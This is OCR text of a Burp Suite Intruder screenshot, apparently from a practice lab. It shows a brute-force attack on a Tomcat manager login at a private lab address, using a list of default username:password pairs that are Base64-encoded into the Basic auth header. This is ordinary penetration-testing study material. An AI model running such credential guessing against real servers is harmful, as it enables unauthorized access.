 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × 2 × +
Sniper attack Start attack
Target http://10.129.136.9:8080 Update Host header to match target
Add § Clear § Auto §
1 GET /manager/html HTTP/1.1
2 Host: 10.129.136.9:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.136.9:8080/
8 DNT: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13 Authorization: Basic §YWRtaW46YWRtaW4=§
14
15
Search 1 highlight 1 payload position Length: 494
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 76
Request count: 76
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
admin:
admin:admanager
admin:admin
ADMIN:ADMIN
admin:adrole1
admin:adroot
admin:ads3cret
admin:adtomcat
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Base64-encode
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log (1) All issues Memory: 143.8MB